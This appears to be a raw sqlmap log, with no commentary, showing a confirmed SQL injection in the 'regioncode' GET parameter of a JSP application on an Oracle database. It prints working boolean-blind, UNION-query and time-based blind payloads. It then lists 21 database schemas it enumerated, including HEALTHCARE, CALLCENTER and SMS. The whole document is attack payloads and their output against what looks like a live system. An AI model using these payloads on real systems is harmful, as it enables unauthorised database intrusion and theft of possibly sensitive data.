 ---
Parameter: regioncode (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: regioncode=118001' AND 9435=9435 AND 'RFRg'='RFRg
    Type: UNION query
    Title: Generic UNION query (NULL) - 15 columns
    Payload: regioncode=118001' UNION ALL SELECT NULL,NULL,CHR(113)||CHR(107)||C
HR(122)||CHR(120)||CHR(113)||CHR(122)||CHR(81)||CHR(113)||CHR(82)||CHR(66)||CHR(
112)||CHR(103)||CHR(65)||CHR(80)||CHR(111)||CHR(113)||CHR(98)||CHR(98)||CHR(118)
||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL
--
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: regioncode=118001' AND 8096=DBMS_PIPE.RECEIVE_MESSAGE(CHR(78)||CHR(
68)||CHR(104)||CHR(74),5) AND 'fShy'='fShy
---
[17:01:42] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:01:42] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[17:01:42] [INFO] fetching database (schema) names
available databases [21]:
[*] APPRAISE
[*] CALLCENTER
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] GUIDE
[*] HEALTHCARE
[*] MDSYS
[*] MOBILE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SMS
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB